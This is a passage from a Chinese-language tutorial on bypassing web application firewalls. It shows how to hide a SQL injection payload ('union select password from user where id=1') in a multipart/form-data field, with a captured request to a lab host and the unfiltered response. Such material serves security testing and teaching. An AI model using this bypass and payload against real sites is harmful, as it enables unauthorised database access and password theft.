 3.2.3 协议未覆盖绕过
以下四种常见的content-type类型，我们可以尝试互相替换尝试绕过WAF过滤机制。
注：如图常见的绕过方式为使用 multipart/form-data 标签，并把name设为参数名内容写入注入语句。
Content-Type: text/html; charset=UTF-8
Content-Type: application/json; charset=utf-8
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Content-Type: multipart/form-data; boundary=something
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------592258847
Content-Length: 132
----------592258847
Content-Disposition: form-data; name="a"
union select password from user where id=1
----------592258847--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 10 Aug 2018 03:59:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 121
Connection: close
Content-Type: text/html
string(42) "union select password from user where id=1"
/////////string(42) "union select password from user where id=1"